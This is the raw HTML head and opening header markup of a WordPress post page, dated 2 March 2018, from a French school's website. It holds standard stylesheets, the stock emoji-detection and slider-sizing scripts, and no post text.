

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stjuststirenee.org/vendredi-2-mars-2018/
body_size: 15399
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.stjuststirenee.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>VENDREDI 2 MARS 2018 &#8211; Ecole Saint Just Saint Irénée</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecole Saint Just Saint Irénée &raquo; Flux" href="https://www.stjuststirenee.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stjuststirenee.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stjuststirenee.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='eventpost-timeline-style-inline-css' type='text/css'>
.event_timeline{overflow-x:hidden;padding:22px 0 0;position:relative}.event_timeline:before{background-color:#000;content:"";height:2px;position:absolute;top:22px;width:100%}.event_timeline .track{align-items:flex-start;display:flex;flex-flow:nowrap;position:relative;transition:all 1s;white-space:nowrap;z-index:0}.event_timeline .event_item{display:inline-block;padding:2.5rem 1rem 1rem;position:relative;text-align:center;white-space:normal}.event_timeline .event_item.event_past{opacity:1}.event_timeline .event_item .anchor{background-color:#000;border-radius:50%;content:"";display:block;height:28px;left:calc(50% - 8px);position:absolute;top:-30px;width:28px}.event_timeline .event_item .anchor:before{background-color:inherit;content:"";display:block;height:2.3rem;left:50%;position:absolute;top:28px;width:1px}.event_timeline .event_item .event_date{font-weight:700}.event_timeline .event_item h5{line-height:1;margin:0;padding:0}.event_timeline .next,.event_timeline .previous{background-color:#000;border-radius:50%;content:"";cursor:pointer;display:block;height:40px;position:absolute;top:1.5px;width:40px;z-index:1}.event_timeline .next:after,.event_timeline .previous:after{border-bottom:3px solid #fff;border-left:3px solid #fff;content:"";font-size:0;height:10px;position:absolute;top:14.8333333333px;transition:left .3s;width:10px;z-index:3}.event_timeline .next{right:0}.event_timeline .next:after{left:11.5px;transform:rotate(-135deg)}.event_timeline .next:focus:after,.event_timeline .next:hover:after{left:14.5px}.event_timeline .previous{display:none;left:0}.event_timeline .previous:after{left:15px;transform:rotate(45deg)}.event_timeline .previous:focus:after,.event_timeline .previous:hover:after{left:12px}

</style>
<link rel='stylesheet' id='event-post-map-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://www.stjuststirenee.org/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.stjuststirenee.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-schoolbell-css' href='https://fonts.googleapis.com/css?family&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-grand-hotel-css' href='https://fonts.googleapis.com/css?family=Grand+Hotel%3Acursive&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-post-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.css?ver=1759930930' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.stjuststirenee.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-bootstrap-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-awesome-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-ionicons-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-pe-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/material-design-iconic-font.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='kindergarten-ie-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAmatic+SC%3A400%2C700&#038;ver=1587116033' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/bootstrap.min.js?ver=3.3.2" id="cmssuperheroes-bootstrap-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.stjuststirenee.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stjuststirenee.org/wp-json/wp/v2/posts/1280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stjuststirenee.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.stjuststirenee.org/vendredi-2-mars-2018/" />
<link rel='shortlink' href='https://www.stjuststirenee.org/?p=1280' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fvendredi-2-mars-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fvendredi-2-mars-2018%2F&#038;format=xml" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.page-title{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:no-repeat;background-size:cover;background-position:center center;}.page-title #page-title-text h1{font-family:Dosis;text-align:center;line-height:42px;font-weight:700;font-style:normal;color:#fff;font-size:42px;}footer #cshero-footer-top{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:repeat;background-size:contain;background-position:center center;}a{color:#6f4792;}a:hover{color:#9c9c9c;}body{font-family:Dosis;line-height:26px;font-weight:400;font-style:normal;color:#9c9c9c;font-size:18px;}body h1{font-family:"Amatic SC";line-height:72px;font-weight:700;font-style:normal;color:#6f4792;font-size:62px;}body h2{font-family:"Amatic SC";line-height:58px;font-weight:700;font-style:normal;color:#6f4792;font-size:53px;}body h3{font-family:"Amatic SC";line-height:54px;font-weight:700;font-style:normal;color:#6f4792;font-size:48px;}body h4{font-family:Dosis;line-height:34px;font-weight:700;font-style:normal;font-size:34px;}body h5{font-family:Dosis;line-height:26px;font-weight:700;font-style:normal;font-size:24px;}body h6{font-family:Dosis;line-height:18px;font-weight:700;font-style:normal;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.googleapis.com/css2?family=Schoolbell&display=swap" rel="stylesheet"> 
</head>
<body id="cms-theme" class="wp-singular post-template-default single single-post postid-1280 single-format-standard wp-theme-wp-kindergarten wp-child-theme-wp-kindergarten-child  body-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="page" class="cs-wide">
	<header id="masthead" class="site-header lol" role="banner">
		
<div id="cshero-header-wrapper" class="header-1">

